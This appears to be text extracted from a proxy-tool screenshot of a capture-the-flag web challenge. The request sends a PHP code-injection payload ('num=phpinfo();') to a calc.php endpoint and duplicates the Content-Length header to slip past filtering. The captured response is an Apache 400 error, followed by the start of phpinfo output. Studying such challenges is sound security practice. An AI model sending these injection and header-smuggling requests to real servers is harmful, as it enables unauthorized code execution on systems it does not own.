 Request
Raw Params Headers Hex
POST /calc.php?num=phpinfo(); HTTP/1.1
Host: node3.buuoj.cn:28570
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.3
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:28570/
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port
28570</address>
</body></html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px
2px 3px #ccc;}
.center {text-align: center;}
? < + > Type a search term 0 matches